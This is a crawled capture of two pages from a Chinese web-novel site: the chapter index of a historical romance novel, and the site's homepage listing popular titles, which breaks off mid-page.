

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dingwen8.com/xiaoshuo/557475962.html
body_size: 6485
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>嫁给病秧子冲喜后，她吃不消了全集TXT下载 苏舍_第613章 番外：镜花水月帐中娥（十）_精彩免费下载 -顶文小说网 </title><meta name="keywords" content="嫁给病秧子冲喜后，她吃不消了全集TXT下载 苏舍_第613章 番外：镜花水月帐中娥（十）_精彩免费下载" /><meta name="description" content="《嫁给病秧子冲喜后，她吃不消了》内容是真的好，很久没有看到这样王爷、权谋、穿越的书了，虽然是一样的套路，但人家就是能写得清新脱俗，让人有欲望看" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="顶文小说网" /><meta name="referrer" content="always" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=xhtml; url=https://m.dingwen8.com/xiaoshuo/557475962.html" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.dingwen8.com/xiaoshuo/557475962.html" /><meta name="robots" content="all" /><link rel="stylesheet" href="/static/css/_b75e29ac.css?318" onerror="_CSSERR=1"/><link href="/static/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:book_name" content="嫁给病秧子冲喜后，她吃不消了"/><meta property="og:type" content="novel"/><meta property="og:title" content="嫁给病秧子冲喜后，她吃不消了"/><meta property="og:novel:read_url" content="https://www.dingwen8.com/xiaoshuo/557475962.html"/><meta property="og:url" content="https://www.dingwen8.com/xiaoshuo/557475962.html"/><meta property="og:novel:latest_chapter_name" content="第613章 番外：镜花水月帐中娥（十） 嫁给病秧子冲喜后，她吃不消了"/><meta property="og:novel:latest_chapter_url" content="https://www.dingwen8.com/xiaoshuo/557475962/613.html"/><meta property="og:novel:author" content="苏舍"/><meta property="og:image" content="//pic.dingwen8.com/uptu/r/e1pF.jpg?sm"/><meta property="og:novel:update_time" content="2019-05-06"/><meta property="og:novel:category" content="穿越小说"/><meta property="og:novel:status" content="已完结"/><meta property="og:description" content="《嫁给病秧子冲喜后，她吃不消了》内容是真的好，很久没有看到这样王爷、权谋、穿越的书了，虽然是一样的套路，但人家就是能写得清新脱俗，让人有欲望看"/><script>var xCover=function(){xCoverList.push(event.target||event.srcElement)},DOMA='dingwen8.com',COOKIE_PRE='7xj',CAD=0,FORM_HASH='eb96feb2g9ekkr',CDN='/static/',xCoverList=[],CDNV='318',TJN='pv',MOD='',TJ='J687xj',ADN='ow',APP_NAME='顶文小说网',TWMO='big5',DIR='/',TWPC='hk',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.dingwen8.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="顶文小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">顶文小说网</span><span class="slogan">免费的小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜火爆小说，勿少字" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/baihenuelian/">百合虐恋</a></li><li><a href="/baiheguyan/">百合古言</a></li><li><a href="/baiheduanpian/">百合短篇</a></li><li><a href="/GLzhongsheng/">GL重生</a></li><li><a href="/baiheYY/">百合YY</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/hot.html">热门小说</a></li><li><a href="/shuku/">小说分类</a></li><li><a href="/end.html">全本小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.dingwen8.com/xiaoshuo/557475962.html" title="嫁给病秧子冲喜后，她吃不消了">手机阅读《嫁给病秧子冲喜后，她吃不消了》</a></div><a href="/">顶文小说网</a> &gt; <a href="/mianfeixiaoshuo/">免费小说</a> &gt; <a href="/xiaoshuo/557475962.html">嫁给病秧子冲喜后，她吃不消了</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//pic.dingwen8.com/uptu/r/e1pF.jpg?sm" author="苏舍" alt="嫁给病秧子冲喜后，她吃不消了" /><span class="b"></span></div><div id="info"><h1>嫁给病秧子冲喜后，她吃不消了</h1><p>作者：<a href="/author/ezb8fezzdM.html" target="_blank">苏舍</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="Z6Hu2" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="Z6Hu2" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/xiazai/557475962/">TXT下载</a></p><p>更新时间：2019-05-06 18:36:23&nbsp;[共613章] <p>最新：<a href="/xiaoshuo/557475962/613.html" title="">第613章 番外：镜花水月帐中娥（十）</a></p><div class="clear"></div><div id="intro">《<a href="/xiaoshuo/557475962_1245581890.html">嫁给病秧子冲喜后，她吃不消了</a>》内容是真的好，很久没有看到这样王爷、权谋、穿越的书了，虽然是一样的套路，但人家就是能写得清新脱俗，让人有欲望看 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/xiaoshuo/39aT.html" target="_blank" title="全能女修养成记">全能女修养成记</a><a href="/shuben/DnxAUwp.html" title="李是中国第一大姓吗" target="_blank">李是中国第一大姓吗</a> (特种兵) 、 <a href="/xiaoshuo/K0vB.html" target="_blank" title="明月照九州">明月照九州</a> (言情小说) 、 <a href="/xiaoshuo/Dp4b.html" target="_blank" title="霸道皇姐爱上我！（GL）">霸道皇姐爱上我！（GL）</a> (百合小说) 、 <a href="/xiaoshuo/vFd5.html" target="_blank" title="容玄">容玄</a> (宅斗小说) 、 <a href="/xiaoshuo/KZRZ.html" target="_blank" title="穿到古代赚钱养崽崽[种田] ">穿到古代赚钱养崽崽[种田] </a><a href="/shuben/9GGpjSoQ.html" title="天然卷做什么发型" target="_blank">天然卷做什么发型</a> (冒险小说) 、 <a href="/xiaoshuo/3ZB2.html" target="_blank" title="农门寡嫂：养个小叔当状元">农门寡嫂：养个小叔当状元</a><a href="/shuben/5MVdFY.html" title="狗娃传东青" target="_blank">狗娃传东青</a> (美食小说) 、 <a href="/xiaoshuo/DURz.html" target="_blank" title="满朝文武尽折腰（系统）">满朝文武尽折腰（系统）</a> (穿越时空) 、 <a href="/xiaoshuo/KqSZ.html" target="_blank" title="【重生】王爷他每天都在吃醋">【重生】王爷他每天都在吃醋</a> (耽美重生) 、 <a href="/xiaoshuo/xj5.html" target="_blank" title="意难宠">意难宠</a> (百合小说) 、 <a href="/xiaoshuo/KhoH.html" target="_blank" title="满级大佬重修小号">满级大佬重修小号</a> (耽美重生) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《嫁给病秧子冲喜后，她吃不消了》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/xiaoshuo/557475962/613.html">第613章 番外：镜花水月帐中娥（十）</a></dd><dd><a href="/xiaoshuo/557475962/612.html">第612章 番外：镜花水月帐中娥（九）</a></dd><dd><a href="/xiaoshuo/557475962/611.html">第611章 番外：镜花水月帐中娥（八）</a></dd><dd><a href="/xiaoshuo/557475962/610.html">第610章 番外：镜花水月帐中娥（七）</a></dd><dd><a href="/xiaoshuo/557475962/609.html">第609章 番外：镜花水月帐中娥（六）</a></dd><dd><a href="/xiaoshuo/557475962/608.html">第608章 番外：镜花水月帐中娥（五）</a></dd><dd><a href="/xiaoshuo/557475962/607.html">第607章 番外：镜花水月帐中娥（四）</a></dd><dd><a href="/xiaoshuo/557475962/606.html">第606章 番外：镜花水月帐中娥（三）</a></dd><dd><a href="/xiaoshuo/557475962/605.html">第605章 番外：镜花水月帐中娥（二）</a></dd><dd><a href="/xiaoshuo/557475962/604.html">第604章 番外：镜花水月帐中娥（一）</a></dd><dd><a href="/xiaoshuo/557475962/603.html">第603章 番外：为伊消得人憔悴（九）</a></dd><dd><a href="/xiaoshuo/557475962/602.html">第602章 番外：为伊消得人憔悴（八）</a></dd><dd><a href="/xiaoshuo/557475962/601.html">第601章 番外：为伊消得人憔悴（七）</a></dd><dd><a href="/xiaoshuo/557475962/600.html">第600章 番外：为伊消得人憔悴（六）</a></dd><dd><a href="/xiaoshuo/557475962/599.html">第599章 番外：为伊消得人憔悴（五）</a></dd><dd><a href="/xiaoshuo/557475962/598.html">第598章 番外：为伊消得人憔悴（四）</a></dd><dt>《嫁给病秧子冲喜后，她吃不消了》 正文 </dt><dd><a href="/xiaoshuo/557475962/1.html">第001章 爱妃，该下轿了</a></dd><dd><a href="/xiaoshuo/557475962/2.html">第002章 你若是听话，本王不杀你</a></dd><dd><a href="/xiaoshuo/557475962/3.html">第003章 坐在他怀里</a></dd><dd><a href="/xiaoshuo/557475962/4.html">第004章 自寻死路</a></dd><dd><a href="/xiaoshuo/557475962/5.html">第005章 “噗”的一声巨响</a></dd><dd><a href="/xiaoshuo/557475962/6.html">第006章 嫁给本王，只能守活寡</a></dd><dd><a href="/xiaoshuo/557475962/7.html">第007章 再看，本王挖了你的眼珠</a></dd><dd><a href="/xiaoshuo/557475962/8.html">第008章 昨晚被九弟折腾累了吧？</a></dd><dd><a href="/xiaoshuo/557475962/9.html">第009章 风评差得很</a></dd><dd><a href="/xiaoshuo/557475962/10.html">都010章 纯属胡扯，纯属污蔑</a></dd><dd><a href="/xiaoshuo/557475962/11.html">第011章 掏出一根小拇指粗的银针</a></dd><dd><a href="/xiaoshuo/557475962/12.html">第012章 你的道歉我接受了</a></dd><dd><a href="/xiaoshuo/557475962/13.html">第013章 自己动手，丰衣足食</a></dd><dd><a href="/xiaoshuo/557475962/14.html">第014章 我要跟他和离！</a></dd><dd><a href="/xiaoshuo/557475962/15.html">第015章 本王……让你滚！</a></dd><dd><a href="/xiaoshuo/557475962/16.html">第016章 本王不同意和离</a></dd><dd><a href="/xiaoshuo/557475962/17.html">第017章 踹了个大窟窿</a></dd><dd><a href="/xiaoshuo/557475962/18.html">第018章 回门风波（一）</a></dd><dd><a href="/xiaoshuo/557475962/19.html">第019章 回门风波（二）</a></dd><dd><a href="/xiaoshuo/557475962/20.html">第020章 回门风波（三）</a></dd><dd><a href="/xiaoshuo/557475962/21.html">第021章 五皇子</a></dd><dd><a href="/xiaoshuo/557475962/22.html">第022章 谁说我不想嫁？</a></dd><dd><a href="/xiaoshuo/557475962/23.html">第023章 不许胡乱摸本王</a></dd><dd><a href="/xiaoshuo/557475962/24.html">第024章 你当本王是死的吗？</a></dd><dd><a href="/xiaoshuo/557475962/25.html">第025章 送你提前去跟阎王爷喝茶</a></dd><dd><a href="/xiaoshuo/557475962/26.html">第026章 是你脸大，还是她脸大？</a></dd><dd><a href="/xiaoshuo/557475962/27.html">第027章 让你早些爱上我</a></dd><dd><a href="/xiaoshuo/557475962/28.html">第028章 王爷你最好啦</a></dd><dd><a href="/xiaoshuo/557475962/29.html">第029章 没良心的男人</a></dd><dd><a href="/xiaoshuo/557475962/30.html">第030章 你怎么老爱揪人衣领</a></dd><dd><a href="/xiaoshuo/557475962/31.html">第031章 王爷，听我狡辩……</a></dd><dd><a href="/xiaoshuo/557475962/32.html">第032章 亲我一下</a></dd><dd><a href="/xiaoshuo/557475962/33.html">第033章 还不过来伺候</a></dd><dd><a href="/xiaoshuo/557475962/34.html">第034章 双胎</a></dd><dd><a href="/xiaoshuo/557475962/35.html">第035章 凤一</a></dd><dd><a href="/xiaoshuo/557475962/36.html">第036章 我又不是别人</a></dd><dd><a href="/xiaoshuo/557475962/37.html">第037章 她的男人，只能她欺负</a></dd><dd><a href="/xiaoshuo/557475962/38.html">第038章 报告结果</a></dd><dd><a href="/xiaoshuo/557475962/39.html">第039章 因为我喜欢你呀</a></dd><dd><a href="/xiaoshuo/557475962/40.html">第040章 是可忍，她凤凌玥不能忍</a></dd><dd><a href="/xiaoshuo/557475962/41.html">第041章 给王爷做一辈子</a></dd><dd><a href="/xiaoshuo/557475962/42.html">第042章 府库钥匙</a></dd><dd><a href="/xiaoshuo/557475962/43.html">第043章 把衣服给脱了</a></dd><dd><a href="/xiaoshuo/557475962/44.html">第044章 他是不是有病？</a></dd><dd><a href="/xiaoshuo/557475962/45.html">第045章 不要死</a></dd><dd><a href="/xiaoshuo/557475962/46.html">第046章 要不王爷替我揉揉？</a></dd><dd><a href="/xiaoshuo/557475962/47.html">第047章 凭什么要求我对你三从四德？</a></dd><dd><a href="/xiaoshuo/557475962/48.html">第048章 凤凌玥！你正常一点</a></dd><dd><a href="/xiaoshuo/557475962/49.html">第049章 好好教教她</a></dd><dd><a href="/xiaoshuo/557475962/50.html">第050章 房都没有圆，怎么生孩子</a></dd><dd><a href="/xiaoshuo/557475962/51.html">第051章 丢人</a></dd><dd><a href="/xiaoshuo/557475962/52.html">第052章 你有本事把刚刚的话再说一遍</a></dd><dd><a href="/xiaoshuo/557475962/53.html">第053章 这女人变脸的速度比他还快</a></dd><dd><a href="/xiaoshuo/557475962/54.html">第054章 不可能拿到第一</a></dd><dd><a href="/xiaoshuo/557475962/55.html">第055章 不要动不动粘在本王身上</a></dd><dd><a href="/xiaoshuo/557475962/56.html">第056章 还有除了她以外的女子暗恋他</a></dd><dd><a href="/xiaoshuo/557475962/57.html">第057章 他偏不如她意</a></dd><dd><a href="/xiaoshuo/557475962/58.html">第058章 知道惹怒姑奶奶的下场吗？</a></dd><dd><a href="/xiaoshuo/557475962/59.html">第059章 有本王在，别怕</a></dd><dd><a href="/xiaoshuo/557475962/60.html">第060章 祁言诺</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/xiaoshuo/557475962/indexlist_1.html">首页</a><a href="/xiaoshuo/557475962/indexlist_1.html">上一页</a><b>1</b><a href="/xiaoshuo/557475962/indexlist_2.html">2</a><a href="/xiaoshuo/557475962/indexlist_3.html">3</a><a href="/xiaoshuo/557475962/indexlist_4.html">4</a><a href="/xiaoshuo/557475962/indexlist_5.html">5</a><a href="/xiaoshuo/557475962/indexlist_6.html">6</a><a href="/xiaoshuo/557475962/indexlist_7.html">7</a><a href="/xiaoshuo/557475962/indexlist_2.html">下一页</a><a href="/xiaoshuo/557475962/indexlist_11.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/xiaoshuo/Ki1A.html" target="_blank" title="我娘，穿越者，名动四方">我娘，穿越者，名动四方</a>、 <a href="/shuben/mwwjyI2v.html" title="楚梓汐和萧弱寒的小说叫什么名字" target="_blank">楚梓汐和萧弱寒的小说叫什么名字</a>、 <a href="/xiaoshuo/KwHj.html" target="_blank" title="哥哥婚服真好看正好我也有一套/刺激！大婚当天被疯批男二抢进宫">哥哥婚服真好看正好我也有一套/刺激！大婚当天被疯批男二抢进宫</a>、 <a href="/xiaoshuo/37U5.html" target="_blank" title="契丹王妃">契丹王妃</a>、 <a href="/xiaoshuo/vSCy.html" target="_blank" title="帝女弃妃：唤你一世宠">帝女弃妃：唤你一世宠</a>、 <a href="/shuben/Q11nWIDQ.html" title="ridibooks漫画官方正版下载" target="_blank">ridibooks漫画官方正版下载</a>、 <a href="/xiaoshuo/MwRv.html" target="_blank" title="被我渣过的反派黑化了（穿书）">被我渣过的反派黑化了（穿书）</a>、 <a href="/shuben/mmyzTZP.html" title="乡村小术士" target="_blank">乡村小术士</a>、 <a href="/xiaoshuo/qsW.html" target="_blank" title="重生之不负卿（又名涅槃之倾覆）">重生之不负卿（又名涅槃之倾覆）</a>、 <a href="/xiaoshuo/3TqH.html" target="_blank" title="皇上我要踹了你：娘娘不好当">皇上我要踹了你：娘娘不好当</a>、 <a href="/xiaoshuo/vLA4.html" target="_blank" title="女皇宠妃如命">女皇宠妃如命</a>、 <a href="/xiaoshuo/fKLq.html" target="_blank" title="明月映芙蕖">明月映芙蕖</a>、 <a href="/xiaoshuo/LKb.html" target="_blank" title="翻云复誉">翻云复誉</a>、 <a href="/shuben/bRvMSBQ.html" title="desirous" target="_blank">desirous</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⓵ 读者在嫁给病秧子冲喜后，她吃不消了全文阅读中如发现内容有与法律抵触之处，请马上向本站举报。希望您多多支持本站，非常感谢您的支持！</p><p>⓶ 顶文小说网提供嫁给病秧子冲喜后，她吃不消了无弹窗阅读，让读者享受干净，清静的阅读环境，“是真正的无弹窗小说网”</p><p>⓷ 小说的未来，是需要你我共同的努力！《嫁给病秧子冲喜后，她吃不消了》是一本优秀小说，为了让作者:苏舍 能提供更多更好崭新的作品，请您购买本书的VIP或嫁给病秧子冲喜后，她吃不消了完本、全本、完结版实体小说及多多宣传本书和推荐，也是对作者的一种另种支持！</p><p>⓸ 我们将日更月更、天天更新本书，但如果您发现本小说嫁给病秧子冲喜后，她吃不消了最新章节，而本站又没有更新，请通知顶文小说网，您的支持是我们最大的动力。</p><p>⓹ 本小说《嫁给病秧子冲喜后，她吃不消了》是本好看的古代言情小说，但其内容仅代表作者苏舍本人的观点，与顶文小说网的立场无关。</p><p>⓺ 如果读者在阅读嫁给病秧子冲喜后，她吃不消了时对作品内容、版权等方面有质疑，或对本站有意见建议请联系管理员处理。</p><p>*. <a href="/xiaoshuo/557475962_1245581890.html">嫁给病秧子冲喜后，她吃不消了更新613章全文免费阅读_实时更新_苏舍</a>/<span class="gray">2018-08-08 09:21:06</span></p><p>*. <a href="/xiaoshuo/557475962_1422831554.html">嫁给病秧子冲喜后，她吃不消了小说txt下载_苏舍 凤凌玥和楚元漓_最新章节无弹窗</a>/<span class="gray">2020-04-17 19:19:35</span></p><p>*. <a href="/k/nl05l624vbnf0.html">嫁给病秧子冲喜后，她吃不消了免费全文_苏舍精彩大结局</a>/<span class="gray">2018-02-02 22:39:02</span></p><p>*. <a href="/k/3jr0j4u4glltn.html">嫁给病秧子冲喜后，她吃不消了更新613章TXT下载_在线下载_苏舍</a>/<span class="gray">2018-05-29 21:30:30</span></p><p>*. <a href="/xiaoshuo/557475962_2013286534.html">嫁给病秧子冲喜后，她吃不消了免费在线阅读_古代_苏舍_精彩免费下载</a>/<span class="gray">2019-05-10 10:34:13</span></p></div></div><script src="/click/557475962"></script><script src="/834/318.googlej1ck"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.dingwen8.com/">顶文小说网</a>(dingwen8.com) All Rights Reserved. <a href="//hk.dingwen8.com" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">网站邮箱：<img data-lazy="/img/dmailKvIy.png" alt="mail" /></a></p></div></div><script src="/static/js/_init.js?318"></script><script src="/static/www1/_common.js?318"></script><script use="8.518ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dingwen8.com/?FROM=bjs&u=BJS
body_size: 8608
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>百合纯爱,GL重生,百合古言,GL百合,精彩GL小说就来顶文 -顶文小说网 </title><meta name="keywords" content="顶文网,百合虐恋,百合纯爱,GL重生,百合古言,百合YY,GL百合,GL" /><meta name="description" content="顶文网：创立于2017年，提供百合虐恋、百合短篇、GL重生、百合古言、百合YY以及精彩小说在线阅读及下载。" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="顶文小说网" /><meta name="referrer" content="always" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=xhtml; url=https://m.dingwen8.com/?FROM=bjs&u=BJS" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.dingwen8.com/?FROM=bjs&u=BJS" /><meta name="robots" content="all" /><link rel="stylesheet" href="/static/css/_b75e29ac.css?318" onerror="_CSSERR=1"/><link href="/static/www1/_style.css?318" rel="stylesheet"/><script>var xCover=function(){xCoverList.push(event.target||event.srcElement)},DOMA='dingwen8.com',COOKIE_PRE='7xj',CAD=0,FORM_HASH='2b0f6aa9g9ekks',CDN='/static/',xCoverList=[],CDNV='318',TJN='pv',MOD='',TJ='J687xj',ADN='ow',APP_NAME='顶文小说网',TWMO='big5',DIR='/',TWPC='hk',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.dingwen8.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="顶文小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">顶文小说网</span><span class="slogan">免费的小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜火爆小说，勿少字" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/baihenuelian/">百合虐恋</a></li><li><a href="/baiheguyan/">百合古言</a></li><li><a href="/baiheduanpian/">百合短篇</a></li><li><a href="/GLzhongsheng/">GL重生</a></li><li><a href="/baiheYY/">百合YY</a></li><li><a href="/mianfeixiaoshuo/">免费小说</a></li><li><a href="/hot.html">热门小说</a></li><li><a href="/shuku/">小说分类</a></li><li><a href="/end.html">全本小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/xiaoshuo/Kra4.html" title=""><img data-lazy="//pic.dingwen8.com/uptu/t/gm1x.jpg?sm" alt="月亮岛" author="李思诺" src="/dloadkA4.svg" /></a></div><dl><dt><span>李思诺</span><a href="/xiaoshuo/Kra4.html" title="">月亮岛</a></dt><dd>晋江VIP已完结 总书评数：4483 当前被收藏数：10814 营养液数：16450 文章积分：264,0...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/Llz.html" title=""><img data-lazy="//pic.dingwen8.com/typical/482613337/26148.jpg?sm" alt="囚妃传" author="郦优昙" src="/dloadkA4.svg" /></a></div><dl><dt><span>郦优昙</span><a href="/xiaoshuo/Llz.html" title="">囚妃传</a></dt><dd>鲜网VIP完结 内容简介： 架空古言情，男主强娶豪夺，女主坚定坚定不从，父女文 关键字：明若 明玄祯 端...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/Dy7T.html" title=""><img data-lazy="//pic.dingwen8.com/uptu/D/QZD.jpg?sm" alt="表姐凶猛" author="彼岸萧声莫" src="/dloadkA4.svg" /></a></div><dl><dt><span>彼岸萧声莫</span><a href="/xiaoshuo/Dy7T.html" title="">表姐凶猛</a></dt><dd>JJVIP完结 【内容简介】 第一个故事：范童童和舒婕，只能说是天造地设的一对， 一个愿打一个愿挨，凑在一...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/vnPZ.html" title=""><img data-lazy="//pic.dingwen8.com/uptu/2/2ZO.jpg?sm" alt="穿成男主的蚊子血" author="home毒步天下" src="/dloadkA4.svg" /></a></div><dl><dt><span>home毒步天下</span><a href="/xiaoshuo/vnPZ.html" title="">穿成男主的蚊子血</a></dt><dd>晋江VIP完结 总书评数：5327 当前被收藏数：17020 营养液数：5266 文章积分：182,818...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/ffgu.html" title=""><img data-lazy="//pic.dingwen8.com/uptu/q/dLMl.jpg?sm" alt="九零胡同养娃记" author="溜溜猪" src="/dloadkA4.svg" /></a></div><dl><dt><span>溜溜猪</span><a href="/xiaoshuo/ffgu.html" title="">九零胡同养娃记</a></dt><dd>晋江VIP完结 总书评数：17455  当前被收藏数：38801  营养液数：76518  文章积分：85...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xiaoshuo/Lap.html" title=""><img data-lazy="//pic.dingwen8.com/uptu/A/Ng8I.jpg?sm" alt="田园福女之招婿进宝" author="蓝牛" src="/dloadkA4.svg" /></a></div><dl><dt><span>蓝牛</span><a href="/xiaoshuo/Lap.html" title="">田园福女之招婿进宝</a></dt><dd>潇湘VIP完结 已有241753人读过此书，已有2399人收藏了此书。 内容介绍： 被老天一耳巴子发配到古...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">重生</span><span class="s2"><a href="/xiaoshuo/@3574.html" title="">系统小农女：山里汉子强宠妻</a></span><span class="s5">大鱼</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xiaoshuo/Djsv.html" title="">快穿之万人迷/[综]万人迷</a></span><span class="s5">东施娘</span></li><li><span class="s1">无限</span><span class="s2"><a href="/xiaoshuo/1779822672.html" title="">巨龙之血脉进化</a></span><span class="s5">晨初</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/DWlO.html" title="">他山之石可以攻玉</a></span><span class="s5">夜影清寒</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/xiaoshuo/xT6.html" title="">修神之谁与争锋（NP）</a></span><span class="s5">SJ姣儿</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/3GgT.html" title="">钙片男求偶记</a></span><span class="s5">洛塔猫</span></li><li><span class="s1">古代</span><span class="s2"><a href="/xiaoshuo/DXiw.html" title="">快穿之捡到一只看脸系统</a></span><span class="s5">叶叶之秋</span></li><li><span class="s1"></span><span class="s2"><a href="/xiaoshuo/fxA1.html" 